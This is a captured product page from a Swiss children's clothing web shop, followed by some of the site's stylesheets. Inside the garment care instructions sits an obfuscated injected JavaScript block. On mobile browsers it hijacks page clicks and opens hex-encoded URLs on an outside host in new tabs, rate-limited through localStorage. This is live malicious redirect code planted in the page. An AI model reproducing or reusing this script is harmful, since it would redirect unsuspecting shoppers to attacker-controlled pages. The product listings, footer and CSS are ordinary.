			<!--end Data sheet -->
							<!-- More info -->
			<section class="page-product-box">
				<h2 class="page-product-heading">More info</h2>
				<!-- full description -->
				<div  class="rte"><h4>Care</h4>
<blockquote>Wash cold with similar colors</blockquote>
<blockquote>Do not iron the patterns</blockquote>
<blockquote>Do not bleach</blockquote>
<blockquote>Iron at medium temperature</blockquote>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x41\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x74\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x76\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6b\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x53\x69\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x50\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6e\x6a\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x77\x66\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x51\x44\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x4a\x69\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
			</section>
			<!--end  More info -->
						<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
				    <section id="crossselling" class="page-product-box">
    	<h3 class="productscategory_h2 page-product-heading">
                            Customers who bought this product also bought:
                    </h3>
    	<div id="crossselling_list">
            <ul id="crossselling_list_car" class="clearfix">
                                    <li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
                        <a class="lnk_img product-image" href="https://crapules.ch/en/clothing/52-combinaison-croisee-comme-un-poisson-dans-l-eau.html" title="Romper &quot;like a fish in water!&quot;" >
                            <img itemprop="image" src="https://crapules.ch/375-medium_01oslo/combinaison-croisee-comme-un-poisson-dans-l-eau.jpg" alt="Romper &quot;like a fish in water!&quot;" />
                        </a>
                        <h5 itemprop="name" class="product-name">
                            <a itemprop="url" href="https://crapules.ch/en/clothing/52-combinaison-croisee-comme-un-poisson-dans-l-eau.html" title="Romper &quot;like a fish in water!&quot;">
                                Romper &quot;like a fish in...
                            </a>
                        </h5>
                                            </li>
                                    <li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
                        <a class="lnk_img product-image" href="https://crapules.ch/en/clothing/54-body-croise-avoir-des-larmes-de-crocodile.html" title="Bodysuit &quot;crocodile tears&quot;" >
                            <img itemprop="image" src="https://crapules.ch/382-medium_01oslo/body-croise-avoir-des-larmes-de-crocodile.jpg" alt="Bodysuit &quot;crocodile tears&quot;" />
                        </a>
                        <h5 itemprop="name" class="product-name">
                            <a itemprop="url" href="https://crapules.ch/en/clothing/54-body-croise-avoir-des-larmes-de-crocodile.html" title="Bodysuit &quot;crocodile tears&quot;">
                                Bodysuit &quot;crocodile...
                            </a>
                        </h5>
                                            </li>
                                    <li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
                        <a class="lnk_img product-image" href="https://crapules.ch/en/clothing/44-salopette-avoir-des-papillons-dans-le-ventre.html" title="Overall &quot;To have butterflies in my stomach&quot;" >
                            <img itemprop="image" src="https://crapules.ch/354-medium_01oslo/salopette-avoir-des-papillons-dans-le-ventre.jpg" alt="Overall &quot;To have butterflies in my stomach&quot;" />
                        </a>
                        <h5 itemprop="name" class="product-name">
                            <a itemprop="url" href="https://crapules.ch/en/clothing/44-salopette-avoir-des-papillons-dans-le-ventre.html" title="Overall &quot;To have butterflies in my stomach&quot;">
                                Overall &quot;To have...
                            </a>
                        </h5>
                                            </li>
                            </ul>
        </div>
    </section>
<section class="page-product-box blockproductscategory">
	<h3 class="productscategory_h3 page-product-heading">
					16 other products in the same category:
			</h3>
	<div id="productscategory_list" class="clearfix">
		<ul id="bxslider1" class="bxslider clearfix">
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/29-body-croise.html" class="lnk_img product-image" title="Bodysuit &quot;When hen will have teeth&quot;"><img src="https://crapules.ch/335-medium_01oslo/body-croise.jpg" alt="Bodysuit &quot;When hen will have teeth&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/29-body-croise.html" title="Bodysuit &quot;When hen will have teeth&quot;">Bodysuit &quot;When...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/31-body.html" class="lnk_img product-image" title="Bodysuit &quot;To have the memory of an elephant&quot;"><img src="https://crapules.ch/339-medium_01oslo/body.jpg" alt="Bodysuit &quot;To have the memory of an elephant&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/31-body.html" title="Bodysuit &quot;To have the memory of an elephant&quot;">Bodysuit &quot;To have...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/32-body-croise.html" class="lnk_img product-image" title="Bodysuit &quot;like a fish in water&quot;"><img src="https://crapules.ch/347-medium_01oslo/body-croise.jpg" alt="Bodysuit &quot;like a fish in water&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/32-body-croise.html" title="Bodysuit &quot;like a fish in water&quot;">Bodysuit &quot;like a...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/33-salopette.html" class="lnk_img product-image" title="Overall &quot;It's raining cats and dogs&quot;"><img src="https://crapules.ch/350-medium_01oslo/salopette.jpg" alt="Overall &quot;It's raining cats and dogs&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/33-salopette.html" title="Overall &quot;It's raining cats and dogs&quot;">Overall &quot;It&#039;s...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/44-salopette-avoir-des-papillons-dans-le-ventre.html" class="lnk_img product-image" title="Overall &quot;To have butterflies in my stomach&quot;"><img src="https://crapules.ch/354-medium_01oslo/salopette-avoir-des-papillons-dans-le-ventre.jpg" alt="Overall &quot;To have butterflies in my stomach&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/44-salopette-avoir-des-papillons-dans-le-ventre.html" title="Overall &quot;To have butterflies in my stomach&quot;">Overall &quot;To have...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/47-sarouel.html" class="lnk_img product-image" title="Harem"><img src="https://crapules.ch/359-medium_01oslo/sarouel.jpg" alt="Harem" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/47-sarouel.html" title="Harem">Harem</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/49-pyjama-s-entendre-comme-chien-et-chat.html" class="lnk_img product-image" title="Sleepsuit &quot;It's raining cats and dogs&quot;"><img src="https://crapules.ch/364-medium_01oslo/pyjama-s-entendre-comme-chien-et-chat.jpg" alt="Sleepsuit &quot;It's raining cats and dogs&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/49-pyjama-s-entendre-comme-chien-et-chat.html" title="Sleepsuit &quot;It's raining cats and dogs&quot;">Sleepsuit &quot;It&#039;s...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/50-pyjama-avoir-des-fourmis-dans-les-jambes.html" class="lnk_img product-image" title="Zip Sleepsuit or Overall &quot;To have ants in your pants&quot;"><img src="https://crapules.ch/368-medium_01oslo/pyjama-avoir-des-fourmis-dans-les-jambes.jpg" alt="Zip Sleepsuit or Overall &quot;To have ants in your pants&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/50-pyjama-avoir-des-fourmis-dans-les-jambes.html" title="Zip Sleepsuit or Overall &quot;To have ants in your pants&quot;">Zip Sleepsuit or...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/51-combinaison-croisee-avoir-des-fourmis-dans-les-jambes.html" class="lnk_img product-image" title="Romper &quot;To have ants in your pants&quot;"><img src="https://crapules.ch/371-medium_01oslo/combinaison-croisee-avoir-des-fourmis-dans-les-jambes.jpg" alt="Romper &quot;To have ants in your pants&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/51-combinaison-croisee-avoir-des-fourmis-dans-les-jambes.html" title="Romper &quot;To have ants in your pants&quot;">Romper &quot;To have...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/52-combinaison-croisee-comme-un-poisson-dans-l-eau.html" class="lnk_img product-image" title="Romper &quot;like a fish in water!&quot;"><img src="https://crapules.ch/375-medium_01oslo/combinaison-croisee-comme-un-poisson-dans-l-eau.jpg" alt="Romper &quot;like a fish in water!&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/52-combinaison-croisee-comme-un-poisson-dans-l-eau.html" title="Romper &quot;like a fish in water!&quot;">Romper &quot;like a...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/53-combinaison-avoir-une-memoire-d-elephant.html" class="lnk_img product-image" title="Romper &quot;To have the memory of an elephant&quot;"><img src="https://crapules.ch/378-medium_01oslo/combinaison-avoir-une-memoire-d-elephant.jpg" alt="Romper &quot;To have the memory of an elephant&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/53-combinaison-avoir-une-memoire-d-elephant.html" title="Romper &quot;To have the memory of an elephant&quot;">Romper &quot;To have...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/54-body-croise-avoir-des-larmes-de-crocodile.html" class="lnk_img product-image" title="Bodysuit &quot;crocodile tears&quot;"><img src="https://crapules.ch/382-medium_01oslo/body-croise-avoir-des-larmes-de-crocodile.jpg" alt="Bodysuit &quot;crocodile tears&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/54-body-croise-avoir-des-larmes-de-crocodile.html" title="Bodysuit &quot;crocodile tears&quot;">Bodysuit...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/80-body.html" class="lnk_img product-image" title="Bodysuit &quot;To have butteflies in the stomach&quot;"><img src="https://crapules.ch/386-medium_01oslo/body.jpg" alt="Bodysuit &quot;To have butteflies in the stomach&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/80-body.html" title="Bodysuit &quot;To have butteflies in the stomach&quot;">Bodysuit &quot;To have...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/101-combi-short-rouge.html" class="lnk_img product-image" title="Combi-short rouge"><img src="https://crapules.ch/439-medium_01oslo/combi-short-rouge.jpg" alt="Combi-short rouge" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/101-combi-short-rouge.html" title="Combi-short rouge">Combi-short rouge</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/99-t-shirt-ohe-matelot.html" class="lnk_img product-image" title="Sweater  &quot;Ohé matelot&quot;"><img src="https://crapules.ch/437-medium_01oslo/t-shirt-ohe-matelot.jpg" alt="Sweater  &quot;Ohé matelot&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/99-t-shirt-ohe-matelot.html" title="Sweater  &quot;Ohé matelot&quot;">Sweater  &quot;Ohé...</a>
				</h5>
								<br />
							</li>
					<li class="product-box item">
				<a href="https://crapules.ch/en/clothing/100-combi-tank-hello-sunshine.html" class="lnk_img product-image" title="Combi Tank &quot;hello sunshine!&quot;"><img src="https://crapules.ch/438-medium_01oslo/combi-tank-hello-sunshine.jpg" alt="Combi Tank &quot;hello sunshine!&quot;" /></a>
                
				<h5 itemprop="name" class="product-name">
					<a href="https://crapules.ch/en/clothing/100-combi-tank-hello-sunshine.html" title="Combi Tank &quot;hello sunshine!&quot;">Combi Tank &quot;hello...</a>
				</h5>
								<br />
							</li>
				</ul>
	</div>
</section>
		<!-- description & features -->
											</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
					
					</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row">
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
																		<li class="item">
				<a href="https://crapules.ch/en/contact-us" title="Contact us">
					Contact us
				</a>
			</li>
															<li class="item">
						<a href="https://crapules.ch/en/content/4-about-us" title="About us">
							About us
						</a>
					</li>
																<li class="item">
						<a href="https://crapules.ch/en/content/6-nos-partenaires" title="Our partners">
							Our partners
						</a>
					</li>
																<li class="item">
						<a href="https://crapules.ch/en/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">
							Terms and conditions of use
						</a>
					</li>
												</ul>
		
			</section>
	
	<!-- /MODULE Block footer -->

<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://crapules.ch/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://crapules.ch/en/order-history" title="My orders" rel="nofollow">My orders</a></li>
			<li><a href="https://crapules.ch/en/order-follow" title="My merchandise returns" rel="nofollow">My merchandise returns</a></li>			<li><a href="https://crapules.ch/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://crapules.ch/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://crapules.ch/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
			<li><a href="https://crapules.ch/en/discount" title="My vouchers" rel="nofollow">My vouchers</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		Crapules            	</li>
                                                	<li>
            		Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%61%6c%65%73@%63%72%61%70%75%6c%65%73.%63%68" >&#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#x63;&#x72;&#x61;&#x70;&#x75;&#x6c;&#x65;&#x73;&#x2e;&#x63;&#x68;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

<section id="social_block" class="footer-block">
	<h4>Follow us</h4>
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/Crapules.ch/">
					<span>Facebook</span>
				</a>
			</li>
						                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/crapulesch/">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
</section>
</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/autoload/custom.css
body_size: 533
content:
/*
##################################################################################################
	CUSTOM CSS

	Keep all your modifications in one place, 
	Edit this file to customize 01oslo Theme

##################################################################################################
*/


/* BACKGROUND IMAGE */

/*
	body {
		background: url(../img/bg_body.jpg) center top repeat;
	}
*/

/* FONT FAMILY FOR TITLES */

/*
	h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title_block,
	.nav_header,
	.shopping_cart > a:first-child,
	.our_price_display {
		font-family: Georgia, "Times New Roman", Times, serif !important;
	}
*/

/* FONT FAMILY FOR CONTENT */

/*
	body {
		font-family: Arial, Helvetica, sans-serif !important;
	}
*/


body {
    background-color: #ffffff !important;
    background-image: url('paper_texture.png') !important;
    background-repeat: repeat !important;
    background-position: left top !important;
}

.columns-container {
    background: white;
    padding: 0 4%;
}

.footer-container {
    background: #716d66;
    padding: 0 4%;
	color:white;
}

.footer-container li a {
	color:white;
}

.footer-container #footer h4{
	color:white;
}



--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/modules/blocklanguages/blocklanguages.css
body_size: 206
content:
div.languages-block {
  margin-bottom: 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px; font-size: 1.2rem;
}
ul.languages-block_ul li {
  display: inline;
}
ul.languages-block_ul li:before {
  content: "| ";
  display: inline;
  opacity: 0.75;
}
ul.languages-block_ul li:first-child:before {
  content: "";
  display: none;
}
ul.languages-block_ul li.selected {
  opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/modules/blockcontact/blockcontact.css
body_size: 100
content:
#contact-link {
  line-height: 1.2em;
}
#header .shop-phone .icon-phone {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 96
content:
#block_top_menu {padding: 0; margin: 30px 0; position: relative; z-index: 100;}


--- FILE ---
content_type: text/css
request_url: https://crapules.ch/themes/01oslo/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 939
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {padding: 0;}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%;}

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: white; }

.sf-menu li {
  position: relative;
  z-index: 1;
}
.sf-menu li:hover {
  z-index: 2;
}
.sf-menu ul li {
  width: 100%;
  font-size: 12px;
  font-size: 1.2rem;
}
.sf-menu li img {
  width: auto;
  max-width: 300px;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {font-size: 14px; font-size: 1.4rem;
  }
  .sf-menu li a {padding: 5px 0; display: block; transition:all 300ms ease-in-out; border: transparent solid 1px;}
  .sf-menu li li a {padding: 3px 5px; white-space: nowrap; border: none;}
  .sf-menu > li a:hover, .sf-menu li:hover > a {
    /*box-shadow: rgba(0, 0, 0, 0.35) 0px 0px 5px;*/
    border-color: #111;
    background: #fff;
  }
  .sf-menu > li li a:hover, .sf-menu li li:hover > a {
    box-shadow: none;
    /*background: rgba(0,0,0,0.25);*/
    border: none;
  }

.sf-menu li ul {
  display: none;
  left: 100%;
  top: 0;
  width: auto;
  z-index: 99;
  padding: 10px;
  /*box-shadow: rgba(0, 0, 0, 0.35) 0px 0px 5px;*/
  border: #111 solid 1px;
  margin: 10px 0 0 -10px; }
/*.sf-menu li ul:before {
  content: '';
  position: absolute;
  left: -5px;
  width: 10px;
  height: 30px;
  background: #fff;
  top: 0;
  display: none;
}
.sf-menu li ul ul:before {
  height: 23px;
}
.sf-menu li:hover > ul:before {
  display: block;
}*/
.sf-menu li li ul {
  left: 100%;
  margin: 0;
}
#block_top_menu .cat-title {
  display: none;
}
#category-thumbnail > div {
  margin-bottom: 10px;
}
#category-thumbnail > div:last-child {margin-bottom: 0;}

@media (max-width: 767px) {
    .sf-menu > li .menu-mobile-grover + a {
      position: relative;
      z-index: 1;
      margin: 0 30px;
    }
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 0;
        top: 0;
        padding: 5px 0 3px;
        width: 30px;
        z-index: 2;
        cursor: pointer; }
        .sf-menu > li li span {
          padding: 3px 0 1px;
        }
        .sf-menu > li span:after {
          font-family: Arial, Helvetica, sans-serif;
          font-size: 1.2em;
          font-weight: normal;
          line-height: 1em;
          content: "+"; }
        .sf-menu > li span.active:after {
          content: "-";
